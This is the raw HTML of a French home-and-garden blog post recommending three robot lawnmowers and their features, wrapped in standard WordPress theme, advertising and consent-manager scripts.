        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/11575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=11575' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fles-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fles-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/les-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite/"
    },
    "headline": "Les 3 meilleurs robots tondeuses pour avoir enfin une pelouse parfaite",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon.jpg",
        "width": 1500,
        "height": 998
    },
    "datePublished": "2019-08-28T14:08:19+0000",
    "dateModified": "2019-08-29T12:08:16+0000",
    "author": {
        "@type": "Person",
        "name": "Sabrina Coop"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "Vous souhaitez entretenir votre jardin mais c'est une corvée ? vous n'avez pas le temps pour cela ? Ne vous in"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-11575 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/jardin/" rel="v:url" property="v:title">Jardin</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Les 3 meilleurs robots tondeuses pour avoir enfin une pelouse parfaite</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-11575" class="g post post-11575 type-post status-publish format-standard has-post-thumbnail hentry category-jardin category-pratique tag-jardin tag-pelouse tag-robot tag-robot-tondeuse tag-tondeuse has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/jardin/" title="View all posts in Jardin">Jardin</a>, <a href="https://mamieastuce.com/category/pratique/" title="View all posts in Pratique">Pratique</a></div>
			                            										<h1 class="title single-title entry-title">Les 3 meilleurs robots tondeuses pour avoir enfin une pelouse parfaite</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<p><strong>Vous souhaitez entretenir votre jardin mais c&#8217;est une corvée ? vous n&#8217;avez pas le temps pour cela ? Ne vous inquiétez pas, MamieAstuce à dégoté pour vous les meilleurs robots tondeuses sur le marché, avec un rapport qualité / prix et confiance incomparable! </strong></p>



<!-- Pepsia Player test.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="0" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="00wM" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>



<h2>Quel robot tondeuse choisir selon votre surface de gazon ?</h2>



<p>Une sélection de robots tondeuses sur 3 produits comprenants d&#8217;excellentes notations et avis de confiance avec plus de 4,7 / 5 ! Ces <a href="https://www.bestofrobots.fr/">évaluations exceptionnelles </a>disponibles et visibles permettront sûrement de valider votre choix !</p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="681" src="https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon-1024x681.jpg" alt="robot-tondeusedans-un-jardin" class="wp-image-11577" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon-1024x681.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon-300x200.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon-768x511.jpg 768w, https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u-@Amazon.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>@Best of Robot.fr</figcaption></figure>



<p>Grâce à ces tondeuses révolutionnaires, le travail est fait à votre place, et même à distance si vous le souhaitez. Vous retrouverez ainsi, une pelouse impeccablement parfaite sans effort ! </p>



<h3>1/ Robomow rx 20 u</h3>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" loading="lazy" src="https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u.1--1024x778.jpg" alt="Robomow-rx-20-u" class="wp-image-11588" width="588" height="446" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u.1--1024x778.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u.1--300x228.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u.1--768x584.jpg 768w, https://mamieastuce.com/wp-content/uploads/2019/08/Robomow-rx-20-u.1-.jpg 1500w" sizes="(max-width: 588px) 100vw, 588px" /><figcaption>@Best of Robot.fr</figcaption></figure></div>



<p>Le <a href="https://www.bestofrobots.fr/robomow-rx-20u-robot-tondeuse.html">Robomow rx 20 u</a> est spécialement conçu pour traiter les petites surfaces allant jusqu&#8217;à 200m2, en 2 zones. C&#8217;est un robot tondeuse mesurant 53 cm de longueur et 42 cm de largeur. Il permet facilement :</p>



<ul><li>Des départs programmables 7 jours sur 7</li><li>L&#8217;utilisation d&#8217;une application smartphone pour les démarrages à distance sur Androïd</li><li>De gérer les pentes allant jusqu&#8217;à 15% </li><li>Une coupe parfaite et sans cascades grâce à ses lames en acier et son carter flottant</li></ul>



<p>Son cycle est est d&#8217;1h30, retourne seul à sa base une fois le travail effectué puis est équipé d&#8217;un système avec clé de sécurité et antivol intégré !</p>



<h3>2/ Novarden</h3>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" loading="lazy" src="https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok--1024x1024.jpg" alt="Novarden" class="wp-image-11581" width="589" height="589" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok--1024x1024.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok--150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok--300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok--768x768.jpg 768w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok--65x65.jpg 65w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-ok-.jpg 1080w" sizes="(max-width: 589px) 100vw, 589px" /><figcaption>@Best of Robot.fr</figcaption></figure></div>



<p>Le robot <a href="https://www.bestofrobots.fr/robot-jardin/tondeuses-robots/f/novarden.html">Novarden</a> est spécialement conçu pour traiter les petites et moyennes surfaces allant jusqu&#8217;à 750m2 de jardin. C&#8217;est un robot tondeuse de taille moyenne mais très puissant ! il permet très facilement :</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>




<ul><li>Des départs programmables 7 jours sur 7</li><li>L&#8217;utilisation d&#8217;une application smartphone pour les démarrages à distance sur IOS et Androïd </li><li>De gérer les pentes allant jusqu&#8217;à 57% </li><li>Une coupe parfaite et sans cascades grâce à ses 3 lames aiguisées (comparables au rasoir) à la perfection</li><li>Silencieux avec moins de 60 décibels </li><li>Totalement autonome, retourne à sa base tout seul</li><li>Une sécurité  de mise en marche avec un code pin </li></ul>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" loading="lazy" src="https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-1.jpg" alt="Novarden-avec-socle" class="wp-image-11582" width="583" height="583" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-1.jpg 500w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-1-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-1-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/Novarden-1-65x65.jpg 65w" sizes="(max-width: 583px) 100vw, 583px" /><figcaption>@Best of Robot.fr</figcaption></figure></div>



<p>Sa partie supérieure est imperméable et fonctionne même sous la pluie ! De plus, il contient une batterie au lithium Ion.</p>



<p>Le robot tondeuse Novarden est vivement conseillé et recommandé pour un premier achat étant donné les nombreux tests et son incroyable rapport qualité prix ! </p>



<h3>3/ Gardena silenio life 1250</h3>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" loading="lazy" src="https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-1024x969.jpg" alt="Gardena-silenio-life-1250" class="wp-image-11585" width="592" height="559" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-1024x969.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-300x284.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-768x727.jpg 768w, https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250.jpg 1500w" sizes="(max-width: 592px) 100vw, 592px" /><figcaption>@Best of Robot.fr</figcaption></figure></div>



<p>Le robot <a href="https://www.bestofrobots.fr/gardena-sileno-life-1250-robot-tondeuse.html">Gardena silenio life 1250</a> est spécialement conçu pour traiter les surfaces à formes complexes allant jusqu&#8217;à 1250m2. C&#8217;est un robot tondeuse  permettant :</p>



<ul><li>Des départs programmables 7 jours sur 7</li><li>L&#8217;utilisation d&#8217;un tableau de bord LCD Display</li><li>De gérer des inclinaisons jusqu&#8217;à 30 % </li><li>Une coupe parfaite et sécurisée grâce à ses 3 lames aiguisées pivotantes Sensor cut </li><li>Silencieux avec 58 décibels </li><li>Totalement autonome, retourne à sa base seul</li><li>Une sécurité de mise en marche avec un code pin et également une alarme</li></ul>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img decoding="async" loading="lazy" src="https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-jardin-1-1024x683.jpg" alt="Gardena-silenio-life-1250 " class="wp-image-11594" width="591" height="394" srcset="https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-jardin-1-1024x683.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-jardin-1-300x200.jpg 300w, https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-jardin-1-768x512.jpg 768w, https://mamieastuce.com/wp-content/uploads/2019/08/Gardena-silenio-life-1250-jardin-1.jpg 1500w" sizes="(max-width: 591px) 100vw, 591px" /><figcaption>@Best of Robot.fr</figcaption></figure></div>



<p>Il est entièrement imperméable et lavable au jet d&#8217;eau très facilement ! très léger avec ses 7,3 kg, il contient une batterie au lithium Ion. Il est également doté de plusieurs capteurs apportant une performance inégalable.</p>



<p>Et vous, utilisez-vous ou bien utiliseriez-vous un robot tondeuse pour votre <a href="https://mamieastuce.com/bordure-de-jardin-25-idees-pour-la-faire-sois-meme/">jardin</a> ? </p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="11575"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">2</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '11575'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
